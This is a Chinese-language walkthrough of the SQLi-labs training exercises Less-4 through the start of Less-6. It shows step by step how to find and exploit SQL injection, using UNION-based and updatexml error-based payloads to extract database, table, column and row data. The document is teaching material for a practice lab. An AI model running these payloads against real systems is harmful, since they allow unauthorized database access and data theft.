
Less-4
1)判断类型
and 1=1

and 1=2

初步判断为字符型注入
" and 1=2

字符型注入
2)构造闭合
注意报错信息

回推SQL语句为
select * from * where id=(" ")
根据语句构造payload
") and 1=1 -- q

3)查询字段数
order by 3

order by 4

4)显位
union select 1,2,3

5)爆库
union select 1,2,database()

6)爆表
union select 1,2,table_name from information_schema.tables where table_schema='security'

7)爆列
union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='emails'

8)爆值
union select 1,2,id from emails

Less-5
1)判断类型
and 1=1

and 1=2

' and 1=2

字符型注入
2)构造闭合
' and 1=1 -- q

3)查询字段数
order by 3

order by 4

4)显位
union select 1,2,3

发现即使调整了id的值 并没有产生回显点
没有显错位的注入 可以考虑从盲注入手
但这里先不采用盲注 用另一种报错信息方式updatexml来回显
updatexml报错
updatexml(xml_doument,XPath_string,new_value) 第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc 第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。 第三个参数:new_value,String格式,替换查找到的符合条件的数据
格式简化 updatexml(xx,concat(xx),xx)
concat函数用来拼接字符
把第二个参数改为非xpath格式 就会报错 但报错的信息是什么呢?
他会把校验失败的数据爆出来
第一个和第二个参数可以随便写 因为我们需要的是第二个参数的报错信息
5)爆库
清楚以上之后 接下来继续做题
既然没有回显点 那我们就构造updatexml语句
updatexml(1,concat('!',database(),'!'),1)
concat中的 ! 就是错误格式 会导致报错

6)爆表
updatexml(1,concat('!',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'!'),1)
limit 0,1 用来查询从第0位开始往后一位的数值

7)爆列
updatexml(1,concat('!',(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),'!'),1)

8)爆值
updatexml(1,concat('!',(select id from emails limit 0,1),'!'),1)

Less-6
1)判断类型
and 1=1
